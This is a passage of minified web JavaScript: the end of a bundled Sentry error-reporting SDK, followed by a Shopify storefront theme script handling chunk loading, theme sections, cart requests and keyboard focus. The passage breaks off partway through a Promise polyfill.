0===t&&(t=[]),"string"==typeof t[0]?t[0]:"Request"in _t&&Object(p.g)(t[0],Request)?t[0].url:String(t[0])}var Et,At,xt=0;function bt(t,n,e){return void 0===e&&(e=!1),function(r){Et=void 0,r&&At!==r&&(At=r,xt&&clearTimeout(xt),e?xt=setTimeout((function(){n({event:r,name:t})})):n({event:r,name:t}))}}function Tt(t){return function(n){var e;try{e=n.target}catch(t){return}var r=e&&e.tagName;r&&("INPUT"===r||"TEXTAREA"===r||e.isContentEditable)&&(Et||bt("input",t)(n),clearTimeout(Et),Et=setTimeout((function(){Et=void 0}),1e3))}}var wt=null;var Ot=null;var Mt=e(73),Gt=function(){function t(n){this.name=t.id,this._options=Object(r.a)({console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0},n)}return t.prototype.addSentryBreadcrumb=function(t){this._options.sentry&&x().addBreadcrumb({category:"sentry."+("transaction"===t.type?"transaction":"event"),event_id:t.event_id,level:t.level,message:Object(o.d)(t)},{event:t})},t.prototype.setupOnce=function(){var t=this;this._options.console&&ht({callback:function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];t._consoleBreadcrumb.apply(t,Object(r.e)(n))},type:"console"}),this._options.dom&&ht({callback:function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];t._domBreadcrumb.apply(t,Object(r.e)(n))},type:"dom"}),this._options.xhr&&ht({callback:function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];t._xhrBreadcrumb.apply(t,Object(r.e)(n))},type:"xhr"}),this._options.fetch&&ht({callback:function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];t._fetchBreadcrumb.apply(t,Object(r.e)(n))},type:"fetch"}),this._options.history&&ht({callback:function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];t._historyBreadcrumb.apply(t,Object(r.e)(n))},type:"history"})},t.prototype._consoleBreadcrumb=function(t){var n={category:"console",data:{arguments:t.args,logger:"console"},level:R.fromString(t.level),message:Object(I.a)(t.args," ")};if("assert"===t.level){if(!1!==t.args[0])return;n.message="Assertion failed: "+(Object(I.a)(t.args.slice(1)," ")||"console.assert"),n.data.arguments=t.args.slice(1)}x().addBreadcrumb(n,{input:t.args,level:t.level})},t.prototype._domBreadcrumb=function(t){var n;try{n=t.event.target?Object(Mt.a)(t.event.target):Object(Mt.a)(t.event)}catch(t){n="<unknown>"}0!==n.length&&x().addBreadcrumb({category:"ui."+t.name,message:n},{event:t.event,name:t.name})},t.prototype._xhrBreadcrumb=function(t){if(t.endTimestamp){if(t.xhr.__sentry_own_request__)return;var n=t.xhr.__sentry_xhr__||{},e=n.method,r=n.url,o=n.status_code,i=n.body;x().addBreadcrumb({category:"xhr",data:{method:e,url:r,status_code:o},type:"http"},{xhr:t.xhr,input:i})}else;},t.prototype._fetchBreadcrumb=function(t){t.endTimestamp&&(t.fetchData.url.match(/sentry_key/)&&"POST"===t.fetchData.method||(t.error?x().addBreadcrumb({category:"fetch",data:t.fetchData,level:R.Error,type:"http"},{data:t.error,input:t.args}):x().addBreadcrumb({category:"fetch",data:Object(r.a)(Object(r.a)({},t.fetchData),{status_code:t.response.status}),type:"http"},{input:t.args,response:t.response})))},t.prototype._historyBreadcrumb=function(t){var n=Object(o.e)(),e=t.from,r=t.to,i=Object(o.g)(n.location.href),a=Object(o.g)(e),u=Object(o.g)(r);a.path||(a=i),i.protocol===u.protocol&&i.host===u.host&&(r=u.relative),i.protocol===a.protocol&&i.host===a.host&&(e=a.relative),x().addBreadcrumb({category:"navigation",data:{from:e,to:r}})},t.id="Breadcrumbs",t}(),Ft=function(t){function n(n){return void 0===n&&(n={}),t.call(this,ct,n)||this}return Object(r.b)(n,t),n.prototype.showReportDialog=function(t){void 0===t&&(t={}),Object(o.e)().document&&(this._isEnabled()?lt(Object(r.a)(Object(r.a)({},t),{dsn:t.dsn||this.getDsn()})):l.error("Trying to call showReportDialog with Sentry Client disabled"))},n.prototype._prepareEvent=function(n,e,o){return n.platform=n.platform||"javascript",n.sdk=Object(r.a)(Object(r.a)({},n.sdk),{name:"sentry.javascript.browser",packages:Object(r.e)(n.sdk&&n.sdk.packages||[],[{name:"npm:@sentry/browser",version:"5.29.0"}]),version:"5.29.0"}),t.prototype._prepareEvent.call(this,n,e,o)},n.prototype._sendEvent=function(n){var e=this.getIntegration(Gt);e&&e.addSentryBreadcrumb(n),t.prototype._sendEvent.call(this,n)},n}(B);class It extends Error{constructor(t){super(JSON.stringify(t)),this.name=t.RE_EXN_ID||"ReasonException"}}class qt extends Error{constructor(t){super(t),this.name="ErrorMessageString"}}var St,kt=[];function Bt(t){try{St=new $(new Ft({dsn:"https://bc2ebf3dfaf947c3a0cbc8a45664b4e1@o84464.ingest.sentry.io/5553743",integrations:[],environment:t+"--production",release:"conductor@5d3a527\n",beforeSend:function(n,e){switch(!0){case/development/.test(n.environment):return null;case n.extra&&n.extra.forceCollection:case kt.includes(t):return n;default:return function(t,n){return Math.random()<=t?n:null}(.05,n)}}}))}catch(t){console.log("Could not load Sentry for Automat SDK")}}function Rt(t,n){if(St&&St.captureException&&"function"==typeof St.captureException){if(!t)return;function e(t){St.withScope(e=>{e.setExtra("forceCollection",n),St.captureException(t)})}t.stack&&(t.message||""===t.message)?e(t):e("object"==typeof t?new It(t):new qt(t))}}},,,,,function(t,n,e){"use strict";(function(t){e.d(n,"a",(function(){return s}));var r=e(5),o=e(35),i={nowSeconds:function(){return Date.now()/1e3}};var a=Object(o.b)()?function(){try{return Object(o.a)(t,"perf_hooks").performance}catch(t){return}}():function(){var t=Object(r.e)().performance;if(t&&t.now)return{now:function(){return t.now()},timeOrigin:Date.now()-t.now()}}(),u=void 0===a?i:{nowSeconds:function(){return(a.timeOrigin+a.now())/1e3}},s=i.nowSeconds.bind(i);u.nowSeconds.bind(u),function(){var t=Object(r.e)().performance;if(t)t.timeOrigin?t.timeOrigin:t.timing&&t.timing.navigationStart||Date.now()}()}).call(this,e(99)(t))}]);

--- FILE ---
content_type: text/javascript
request_url: https://pro.ultimateears.com/cdn/shop/t/452/assets/main.js?v=154440712775854302491763773617
body_size: 28375
content:
(function(t){function e(e2){for(var n2,r2,i2=e2[0],a2=e2[1],s2=0,c2=[];s2<i2.length;s2++)r2=i2[s2],Object.prototype.hasOwnProperty.call(o,r2)&&o[r2]&&c2.push(o[r2][0]),o[r2]=0;for(n2 in a2)Object.prototype.hasOwnProperty.call(a2,n2)&&(t[n2]=a2[n2]);for(u&&u(e2);c2.length;)c2.shift()()}var n={},r={26:0,3:0,13:0},o={26:0,3:0,13:0};function i(t2){return a.p+"assets/"+({0:"section-announcement-bar",1:"section-carousel",2:"section-cross-sell",3:"section-cross-sell-product",4:"section-featured-products",5:"section-icon-row",6:"section-image-gallery-one-row",7:"section-mega-menu",8:"section-product-recommendations",9:"section-section",10:"section-swatch-control",11:"section-tabs",12:"section-testimonials",13:"section-video",14:"vendors_section-cross-sell-product",15:"vendors_section-video",28:"polyfill-linkpreload",29:"polyfill-prepend",30:"polyfill-replacewith",31:"polyfill-requestanimframe",34:"section-image-text-rows",35:"section-image-text-rows-js",36:"section-image-with-text-overlay",37:"section-image-with-text-overlay-js",38:"section-logo-bar",39:"section-logo-bar-js",40:"sllazysections",43:"vendors_polyfill-picturefill",44:"vendors_tiny-slider"}[t2]||t2)+".js?h="+{0:"0456d",1:"6e98c",2:"72fa6",3:"d62b9",4:"3b0c7",5:"7589c",6:"03ac1",7:"efbb8",8:"d50ac",9:"aa236",10:"be103",11:"d5dab",12:"a7157",13:"bc25d",14:"6befc",15:"64706",28:"10585",29:"2fdeb",30:"b40a4",31:"10198",34:"03f76",35:"2b3fe",36:"335c4",37:"75b8e",38:"62d8b",39:"78d85",40:"aef58",43:"30ede",44:"6b019"}[t2]}function a(e2){if(n[e2])return n[e2].exports;var r2=n[e2]={i:e2,l:!1,exports:{}};return t[e2].call(r2.exports,r2,r2.exports,a),r2.l=!0,r2.exports}a.e=function(t2){var e2=[];r[t2]?e2.push(r[t2]):r[t2]!==0&&{2:1,4:1,5:1,6:1,7:1,8:1,10:1,12:1,14:1,15:1,36:1,44:1}[t2]&&e2.push(r[t2]=new Promise(function(e3,n3){for(var o2="assets/"+({0:"section-announcement-bar",1:"section-carousel",2:"section-cross-sell",3:"section-cross-sell-product",4:"section-featured-products",5:"section-icon-row",6:"section-image-gallery-one-row",7:"section-mega-menu",8:"section-product-recommendations",9:"section-section",10:"section-swatch-control",11:"section-tabs",12:"section-testimonials",13:"section-video",14:"vendors_section-cross-sell-product",15:"vendors_section-video",28:"polyfill-linkpreload",29:"polyfill-prepend",30:"polyfill-replacewith",31:"polyfill-requestanimframe",34:"section-image-text-rows",35:"section-image-text-rows-js",36:"section-image-with-text-overlay",37:"section-image-with-text-overlay-js",38:"section-logo-bar",39:"section-logo-bar-js",40:"sllazysections",43:"vendors_polyfill-picturefill",44:"vendors_tiny-slider"}[t2]||t2)+".css?h="+{0:"b992029105ec65012fea",1:"2a32fa01f23a1b432c78",2:"eb3c1076ae5f188ac7a0",3:"9ec5e67a6764c3fe6223",4:"25e78b9701c310719283",5:"9fb674a387ec9075fd5a",6:"ec6ee7d7ca8d8ae8bc68",7:"f8b4edced4c7116c9b0d",8:"6c6b4400137ab6620ee9",9:"5a08ba07adffd668d370",10:"9853d250baf5f0c9ab29",11:"f53474ebe56f033b5c29",12:"2ac38aed52d83829f5fe",13:"f2fe7a30b0f737c91450",14:"69bf4b2847f32e1f1917",15:"32ebe398bc41861e3073",28:"709f70b2ebed4cf90450",29:"d3ae6c7e1dacab1b5158",30:"ae3cfeb698f0dd4c2cd9",31:"79501bda3df8b7c7eb03",34:"3b8da6c8db4ebed4eb99",35:"9e0099eafd3d57deba3d",36:"82f900836ea8cbc32714",37:"62c2c0c187c47c92eef9",38:"a21ed46a2a000c13e0be",39:"099034e3fa2ac801ed22",40:"bd956a40536e2fc45346",43:"30cc1cc30dbab051346c",44:"6cb15aa022a096375050"}[t2],i2=a.p+o2,s3=document.getElementsByTagName("link"),c3=0;c3<s3.length;c3++){var l3=(d=s3[c3]).getAttribute("data-href")||d.getAttribute("href");if(d.rel==="stylesheet"&&(l3===o2||l3===i2))return e3()}var u3=document.getElementsByTagName("style");for(c3=0;c3<u3.length;c3++){var d;if((l3=(d=u3[c3]).getAttribute("data-href"))===o2||l3===i2)return e3()}var f=document.createElement("link");f.rel="stylesheet",f.type="text/css",f.onload=e3,f.onerror=function(e4){var o3=e4&&e4.target&&e4.target.src||i2,a2=new Error("Loading CSS chunk "+t2+" failed.\n("+o3+")");a2.code="CSS_CHUNK_LOAD_FAILED",a2.request=o3,delete r[t2],f.parentNode.removeChild(f),n3(a2)},f.href=i2,document.getElementsByTagName("head")[0].appendChild(f)}).then(function(){r[t2]=0}));var n2=o[t2];if(n2!==0)if(n2)e2.push(n2[2]);else{var s2=new Promise(function(e3,r2){n2=o[t2]=[e3,r2]});e2.push(n2[2]=s2);var c2=new Error,l2=function e3(n3,r2){var s3,l3=document.createElement("script");l3.charset="utf-8",l3.timeout=120,a.nc&&l3.setAttribute("nonce",a.nc),l3.src=n3,s3=function(n4){l3.onerror=l3.onload=null,clearTimeout(u3);var a2=o[t2];if(a2!==0)if(a2)if(r2===0){var s4=n4&&(n4.type==="load"?"missing":n4.type),d=n4&&n4.target&&n4.target.src;c2.message="Loading chunk "+t2+" failed after 3 retries.\n("+s4+": "+d+")",c2.name="ChunkLoadError",c2.type=s4,c2.request=d,a2[1](c2),o[t2]=void 0}else setTimeout(function(){var n5=window.asset_timestamp.replace("?",""),o2=e3(i(t2)+"?"+n5,r2-1);document.head.appendChild(o2)},0);else o[t2]=void 0};var u3=setTimeout(function(){s3({type:"timeout",target:l3})},12e4);return l3.onerror=l3.onload=s3,l3}(i(t2),3);document.head.appendChild(l2)}var u2={1:[44],3:[44],4:[44],5:[44],6:[44],8:[44],12:[44]}[t2];return u2&&u2.forEach(function(t3){if(o[t3]===void 0){o[t3]=null;var e3=document.createElement("link");e3.charset="utf-8",a.nc&&e3.setAttribute("nonce",a.nc),e3.rel="preload",e3.as="script",e3.href=i(t3),document.head.appendChild(e3)}}),Promise.all(e2)},a.m=t,a.c=n,a.d=function(t2,e2,n2){a.o(t2,e2)||Object.defineProperty(t2,e2,{enumerable:!0,get:n2})},a.r=function(t2){typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(t2,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t2,"__esModule",{value:!0})},a.t=function(t2,e2){if(1&e2&&(t2=a(t2)),8&e2||4&e2&&typeof t2=="object"&&t2&&t2.__esModule)return t2;var n2=Object.create(null);if(a.r(n2),Object.defineProperty(n2,"default",{enumerable:!0,value:t2}),2&e2&&typeof t2!="string")for(var r2 in t2)a.d(n2,r2,function(e3){return t2[e3]}.bind(null,r2));return n2},a.n=function(t2){var e2=t2&&t2.__esModule?function(){return t2.default}:function(){return t2};return a.d(e2,"a",e2),e2},a.o=function(t2,e2){return Object.prototype.hasOwnProperty.call(t2,e2)},a.p="",a.oe=function(t2){throw console.error(t2),t2};var s=window.webpackJsonp=window.webpackJsonp||[],c=s.push.bind(s);s.push=e,s=s.slice();for(var l=0;l<s.length;l++)e(s[l]);var u=c;a(a.s=116)})({0:function(t,e,n){"use strict";function r(t2){return(r=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t3){return typeof t3}:function(t3){return t3&&typeof Symbol=="function"&&t3.constructor===Symbol&&t3!==Symbol.prototype?"symbol":typeof t3})(t2)}n.d(e,"b",function(){return s}),n.d(e,"e",function(){return c}),n.d(e,"d",function(){return l}),n.d(e,"f",function(){return u}),n.d(e,"a",function(){return d}),n.d(e,"c",function(){return p});function o(t2,e2){this.container=function(t3){if(!(t3 instanceof Element))throw new TypeError("Theme Sections: Attempted to load section. The section container provided is not a DOM element.");if(t3.getAttribute("data-section-id")===null)throw new Error("Theme Sections: The section container provided does not have an id assigned to the data-section-id attribute.");return t3}(t2),this.id=t2.getAttribute("data-section-id"),this.extensions=[],Object.assign(this,function(t3){if(t3!==void 0&&r(t3)!=="object"||t3===null)throw new TypeError("Theme Sections: The properties object provided is not a valid");return t3}(e2)),this.onLoad()}function i(t2){return(i=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t3){return typeof t3}:function(t3){return t3&&typeof Symbol=="function"&&t3.constructor===Symbol&&t3!==Symbol.prototype?"symbol":typeof t3})(t2)}o.prototype={onLoad:Function.prototype,onUnload:Function.prototype,onSelect:Function.prototype,onDeselect:Function.prototype,onBlockSelect:Function.prototype,onBlockDeselect:Function.prototype,extend:function(t2){this.extensions.push(t2);var e2=Object.assign({},t2);delete e2.init,Object.assign(this,e2),typeof t2.init=="function"&&t2.init.apply(this)}},typeof Object.assign!="function"&&Object.defineProperty(Object,"assign",{value:function(t2){if(t2==null)throw new TypeError("Cannot convert undefined or null to object");for(var e2=Object(t2),n2=1;n2<arguments.length;n2++){var r2=arguments[n2];if(r2!=null)for(var o2 in r2)Object.prototype.hasOwnProperty.call(r2,o2)&&(e2[o2]=r2[o2])}return e2},writable:!0,configurable:!0}),window.Shopify=window.Shopify||{},window.Shopify.theme=window.Shopify.theme||{},window.Shopify.theme.sections=window.Shopify.theme.sections||{};var a=window.Shopify.theme.sections.registered=window.Shopify.theme.sections.registered||{},s=window.Shopify.theme.sections.instances=window.Shopify.theme.sections.instances||[];function c(t2,e2){if(typeof t2!="string")throw new TypeError("Theme Sections: The first argument for .register must be a string that specifies the type of the section being registered");if(a[t2]!==void 0)throw new Error('Theme Sections: A section of type "'+t2+'" has already been registered. You cannot register the same section type twice');function n2(t3){o.call(this,t3,e2)}return n2.constructor=o,n2.prototype=Object.create(o.prototype),n2.prototype.type=t2,a[t2]=n2}function l(t2,e2){t2=m(t2),e2===void 0&&(e2=document.querySelectorAll("[data-section-type]")),e2=y(e2),t2.forEach(function(t3){var n2=a[t3];n2!==void 0&&(e2=e2.filter(function(e3){return!p(e3)&&e3.getAttribute("data-section-type")!==null&&(e3.getAttribute("data-section-type")!==t3||(s.push(new n2(e3)),!1))}))})}function u(t2){f(t2).forEach(function(t3){var e2=s.map(function(t4){return t4.id}).indexOf(t3.id);s.splice(e2,1),t3.onUnload()})}function d(t2,e2){f(t2).forEach(function(t3){t3.extend(e2)})}function f(t2){var e2=[];if(NodeList.prototype.isPrototypeOf(t2)||Array.isArray(t2))var n2=t2[0];return t2 instanceof Element||n2 instanceof Element?y(t2).forEach(function(t3){e2=e2.concat(s.filter(function(e3){return e3.container===t3}))}):(typeof t2=="string"||typeof n2=="string")&&m(t2).forEach(function(t3){e2=e2.concat(s.filter(function(e3){return e3.type===t3}))}),e2}function h(t2){for(var e2,n2=0;n2<s.length;n2++)if(s[n2].id===t2){e2=s[n2];break}return e2}function p(t2){return f(t2).length>0}function m(t2){return t2==="*"?t2=Object.keys(a):typeof t2=="string"?t2=[t2]:t2.constructor===o?t2=[t2.prototype.type]:Array.isArray(t2)&&t2[0].constructor===o&&(t2=t2.map(function(t3){return t3.prototype.type})),t2=t2.map(function(t3){return t3.toLowerCase()})}function y(t2){return NodeList.prototype.isPrototypeOf(t2)&&t2.length>0?t2=Array.prototype.slice.call(t2):NodeList.prototype.isPrototypeOf(t2)&&t2.length===0||t2===null?t2=[]:!Array.isArray(t2)&&t2 instanceof Element&&(t2=[t2]),t2}window.Shopify.designMode&&(document.addEventListener("shopify:section:load",function(t2){var e2=t2.detail.sectionId,n2=t2.target.querySelector('[data-section-id="'+e2+'"]');n2!==null&&l(n2.getAttribute("data-section-type"),n2)}),document.addEventListener("shopify:section:unload",function(t2){var e2=t2.detail.sectionId,n2=t2.target.querySelector('[data-section-id="'+e2+'"]');i(f(n2)[0])==="object"&&u(n2)}),document.addEventListener("shopify:section:select",function(t2){var e2=h(t2.detail.sectionId);i(e2)==="object"&&e2.onSelect(t2)}),document.addEventListener("shopify:section:deselect",function(t2){var e2=h(t2.detail.sectionId);i(e2)==="object"&&e2.onDeselect(t2)}),document.addEventListener("shopify:block:select",function(t2){var e2=h(t2.detail.sectionId);i(e2)==="object"&&e2.onBlockSelect(t2)}),document.addEventListener("shopify:block:deselect",function(t2){var e2=h(t2.detail.sectionId);i(e2)==="object"&&e2.onBlockDeselect(t2)}))},1:function(t,e,n){"use strict";n.d(e,"f",function(){return o}),n.d(e,"e",function(){return i}),n.d(e,"g",function(){return a}),n.d(e,"b",function(){return s}),n.d(e,"c",function(){return c}),n.d(e,"a",function(){return l}),n.d(e,"d",function(){return u}),n.d(e,"h",function(){return d});var r=n(0);function o(t2){Object(r.c)(t2)&&Object(r.f)(t2),Object(r.d)(t2)}function i(){var t2=window.navigator.userAgent,e2=t2.indexOf("MSIE "),n2=t2.indexOf("Trident/");return e2>0||n2>0}function a(t2){o(t2);var e2=new CustomEvent("slreload",{bubbles:!0});(t2=document.querySelectorAll('[data-section-type="'.concat(t2,'"]'))).forEach(function(t3){t3.parentElement.dispatchEvent(e2)})}var s={add:function(){var t2=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{parent:window,type:"resize",callback:function(){}};if(this.callbacks[t2.type]||(this.callbacks[t2.type]=[]),this.callbacks[t2.type].push(t2.callback),!(this.callbacks[t2.type].length>1)){var e2,n2=this;t2.parent.addEventListener(t2.type,function(r2){e2&&t2.parent.cancelAnimationFrame(e2),e2=t2.parent.requestAnimationFrame(function(){n2.callbacks[t2.type].forEach(function(t3){return t3(r2)})})},!1)}},callbacks:{}};function c(t2){return t2.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")}var l=function(t2){if(!t2.hasDragScroll){var e2,n2,r2=function(t3){t3.preventDefault(),t3.stopImmediatePropagation()},o2=!1,i2=!1;t2.hasDragScroll=!0,t2.addEventListener("mousedown",function(r3){o2=!0,t2.classList.add("active"),e2=r3.pageX-t2.offsetLeft,n2=t2.scrollLeft,c2()}),t2.addEventListener("mouseleave",function(){o2=!1,t2.classList.remove("active")}),t2.addEventListener("mouseup",function(){o2=!1,t2.classList.remove("active");var e3=document.querySelectorAll("a");if(i2)for(var n3=0;n3<e3.length;n3++)e3[n3].addEventListener("click",r2);else for(var s3=0;s3<e3.length;s3++)e3[s3].removeEventListener("click",r2);i2=!1,c2(),a2=requestAnimationFrame(l2)}),t2.addEventListener("mousemove",function(r3){if(o2){r3.preventDefault();var a3=1*(r3.pageX-t2.offsetLeft-e2),c3=t2.scrollLeft;t2.scrollLeft=n2-a3,s2=t2.scrollLeft-c3,i2=!0}});var a2,s2=0;t2.addEventListener("wheel",function(t3){c2()})}function c2(){cancelAnimationFrame(a2)}function l2(){t2.scrollLeft+=s2,s2*=.95,Math.abs(s2)>.5&&(a2=requestAnimationFrame(l2))}};function u(t2,e2){var n2=t2.nextElementSibling;if(!e2)return n2;for(;n2;){if(n2.matches(e2))return n2;n2=n2.nextElementSibling}}function d(t2){if(t2.slideItems)for(var e2=0;e2<t2.slideItems;e2++){var n2=t2.slideItems[e2],r2=n2.querySelectorAll("a");if(!r2)return;n2.hasAttribute("tabindex")?r2.forEach(function(t3){t3.setAttribute("tabindex",-1)}):r2.forEach(function(t3){t3.removeAttribute("tabindex")})}}},10:function(t,e,n){"use strict";function r(t2,e2){return function(t3){if(Array.isArray(t3))return t3}(t2)||function(t3,e3){var n2=t3==null?null:typeof Symbol!="undefined"&&t3[Symbol.iterator]||t3["@@iterator"];if(n2!=null){var r2,o2,i2=[],a2=!0,s2=!1;try{for(n2=n2.call(t3);!(a2=(r2=n2.next()).done)&&(i2.push(r2.value),!e3||i2.length!==e3);a2=!0);}catch(t4){s2=!0,o2=t4}finally{try{a2||n2.return==null||n2.return()}finally{if(s2)throw o2}}return i2}}(t2,e2)||function(t3,e3){if(t3){if(typeof t3=="string")return o(t3,e3);var n2=Object.prototype.toString.call(t3).slice(8,-1);if(n2==="Object"&&t3.constructor&&(n2=t3.constructor.name),n2==="Map"||n2==="Set")return Array.from(t3);if(n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2))return o(t3,e3)}}(t2,e2)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(t2,e2){(e2==null||e2>t2.length)&&(e2=t2.length);for(var n2=0,r2=new Array(e2);n2<e2;n2++)r2[n2]=t2[n2];return r2}n.d(e,"c",function(){return b}),n.d(e,"a",function(){return E}),n.d(e,"b",function(){return S}),n.d(e,"e",function(){return A}),n.d(e,"d",function(){return L});var i="_track-variants",a="_track-hidden-variants",s="_include-variants",c="_include-variants-once";function l(t2,e2){if(e2.properties){for(var n2=[],o2=[],l2=function(){var t3=r(d2[u2],2),l3=t3[0];t3[1].split(",").forEach(function(t4){var r2,u3={id:parseInt(t4),quantity:e2.quantity};switch(l3){case i:u3.properties={_is_tracked:!0},n2.push(u3);break;case a:u3.properties={_hidden:!0,_is_tracked:!0},n2.push(u3);break;case s:o2.push(u3);break;case c:u3.quantity=1,r2=u3.id,window.SLCART&&window.SLCART.state.items.filter(function(t5,e3){return t5.id==r2}).length>0||o2.push(u3)}})},u2=0,d2=Object.entries(e2.properties);u2<d2.length;u2++)l2();return(n2!=[]||o2!=[]||include_variants_once!=[])&&{track_variants:n2,include_variants:o2,variants:n2.concat(o2)}}}function u(){return JSON.parse(JSON.stringify({credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest","Content-Type":"application/json;"}}))}function d(t2,e2){return fetch(t2,e2).then(function(t3){if(!t3.ok)throw t3;return t3.json()})}function f(){return d("/cart?view=custom",u())}function h(t2,e2){var n2=u(),r2=function(t3,e3){if(window.SLCART){var n3=e3.quantity,r3=window.SLCART.state.items[t3-1],o2=l(r3.variant_id,{quantity:e3.quantity,properties:r3.properties});if(o2.track_variants.forEach(function(e4){window.SLCART.state.items.filter(function(n4,r4){return r4!=t3-1&&!!n4.properties[i]&&n4.properties[i].indexOf(e4.id)>-1}).forEach(function(t4){n3+=t4.quantity})}),o2.track_variants.length>0){var a2={updates:{}};return a2.updates[r3.variant_id]=e3.quantity,o2.track_variants.forEach(function(t4){a2.updates[t4.id]=n3}),p(a2)}return!1}}(t2,e2=e2||{});return r2||(n2.method="POST",n2.body=JSON.stringify({line:t2,quantity:e2.quantity,properties:e2.properties}),d("/cart/change.js",n2))}function p(t2){var e2=u();return e2.method="POST",e2.body=JSON.stringify(t2),d("/cart/update.js",e2)}function m(t2){return(m=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t3){return typeof t3}:function(t3){return t3&&typeof Symbol=="function"&&t3.constructor===Symbol&&t3!==Symbol.prototype?"symbol":typeof t3})(t2)}function y(t2){if(typeof t2!="string"||t2.split(":").length!==2)throw new TypeError("Theme Cart: Provided key value is not a string with the format xxx:xxx")}function v(t2){if(typeof t2!="number")throw new TypeError("Theme Cart: Variant ID must be a number")}function g(t2){if(m(t2)!=="object")throw new TypeError("Theme Cart: Options must be an object");if(t2.quantity===void 0&&t2.properties===void 0)throw new Error("Theme Cart: You muse define a value for quantity or properties");t2.quantity!==void 0&&function(t3){if(typeof t3!="number")throw new TypeError("Theme Cart: An object which specifies a quantity or properties value is required")}(t2.quantity),t2.properties!==void 0&&function(t3){if(m(t3)!=="object")throw new TypeError("Theme Cart: Properties must be an object")}(t2.properties)}function b(){return f()}function w(t2){return y(t2),window.SLCART.state?new Promise(function(e2,n2){var r2=window.SLCART.state,o2=-1;return r2.items.forEach(function(e3,n3){o2=e3.key===t2?n3+1:o2}),o2===-1?n2(new Error("Theme Cart: Unable to match line item with provided key")):e2(o2)}):f().then(function(e2){var n2=-1;return e2.items.forEach(function(e3,r2){n2=e3.key===t2?r2+1:n2}),n2===-1?reject(new Error("Theme Cart: Unable to match line item with provided key")):resolve(n2)})}function E(t2,e2){e2=e2||{},v(t2);var n2=l(0,e2);return function(t3,e3,n3,r2){var o2=u(),i2={items:[]};return i2.items.push({id:t3,quantity:e3,properties:n3}),r2&&i2.items.push.apply(i2.items,r2.variants),o2.method="POST",o2.body=JSON.stringify(i2),d("/cart/add.js",o2)}(t2,e2.quantity,e2.properties,n2)}function S(t2){var e2,n2,r2={items:[]};return t2.items.forEach(function(t3){r2.items.push({id:t3.id,quantity:t3.quantity,properties:t3.properties});var e3=l(t3.id,{quantity:t3.quantity,properties:t3.properties});e3&&r2.items.push.apply(r2.items,e3.variants),v(t3.id)}),e2=r2,(n2=u()).method="POST",n2.body=JSON.stringify(e2),d("/cart/add.js",n2)}function A(t2,e2,n2){return y(t2),g(e2),w(t2).then(function(t3){return h(t3,e2)})}function L(t2){return y(t2),w(t2).then(function(t3){return h(t3,{quantity:0})})}},11:function(t,e,n){"use strict";function r(t2,e2){e2=e2||{};var n2=t2.tabIndex;t2.tabIndex=-1,t2.dataset.tabIndex=n2,t2.focus(),e2.className!==void 0&&t2.classList.add(e2.className),t2.addEventListener("blur",function r2(o2){o2.target.removeEventListener(o2.type,r2),t2.tabIndex=n2,delete t2.dataset.tabIndex,e2.className!==void 0&&t2.classList.remove(e2.className)})}function o(t2){t2=t2||{};var e2=window.location.hash,n2=document.getElementById(e2.slice(1));if(n2&&t2.ignore&&n2.matches(t2.ignore))return!1;e2&&n2&&r(n2,t2)}function i(t2){return t2=t2||{},Array.prototype.slice.call(document.querySelectorAll('a[href^="#"]')).filter(function(e2){if(e2.hash==="#"||e2.hash===""||t2.ignore&&e2.matches(t2.ignore))return!1;var n2=document.querySelector(e2.hash);return!!n2&&(e2.addEventListener("click",function(){r(n2,t2)}),!0)})}function a(t2){return Array.prototype.slice.call(t2.querySelectorAll("[tabindex],[draggable],a[href],area,button:enabled,input:not([type=hidden]):enabled,object,select:enabled,textarea:enabled")).filter(function(t3){return!!(t3.offsetWidth||t3.offsetHeight||t3.getClientRects().length)})}n.d(e,"d",function(){return r}),n.d(e,"b",function(){return o}),n.d(e,"a",function(){return i}),n.d(e,"c",function(){return a}),n.d(e,"f",function(){return c}),n.d(e,"e",function(){return l});var s={};function c(t2,e2){e2=e2||{};var n2=a(t2),o2=e2.elementToFocus||t2,i2=n2[0],c2=n2[n2.length-1];l(),s.focusin=function(e3){t2===e3.target||t2.contains(e3.target)||i2.focus(),e3.target!==t2&&e3.target!==c2&&e3.target!==i2||document.addEventListener("keydown",s.keydown)},s.focusout=function(){document.removeEventListener("keydown",s.keydown)},s.keydown=function(e3){e3.keyCode===9&&(e3.target!==c2||e3.shiftKey||(e3.preventDefault(),i2.focus()),e3.target!==t2&&e3.target!==i2||!e3.shiftKey||(e3.preventDefault(),c2.focus()))},document.addEventListener("focusout",s.focusout),document.addEventListener("focusin",s.focusin),r(o2,e2)}function l(){document.removeEventListener("focusin",s.focusin),document.removeEventListener("focusout",s.focusout),document.removeEventListener("keydown",s.keydown)}},110:function(t,e,n){"use strict";(function(t2){var r=n(86),o=n(87),i=setTimeout;function a(t3){return!!(t3&&t3.length!==void 0)}function s(){}function c(t3){if(!(this instanceof c))throw new TypeError("Promises must be constructed via new");if(typeof t3!="function")throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],p(t3,this)}function l(t3,e2){for(;t3._state===3;)t3=t3._value;t3._state!==0?(t3._handled=!0,c._immediateFn(function(){var n2=t3._state===1?e2.onFulfilled:e2.onRejected;if(n2!==null){var r2;try{r2=n2(t3._value)}catch(t4){return void d(e2.promise,t4)}u(e2.promise,r2)}else(t3._state===1?u:d)(e2.promise,t3._value)})):t3._deferreds.push(e2)}function u(t3,e2){try{if(e2===t3)throw new TypeError("A promise cannot be resolved with itself.");if(e2&&(typeof e2=="object"||typeof 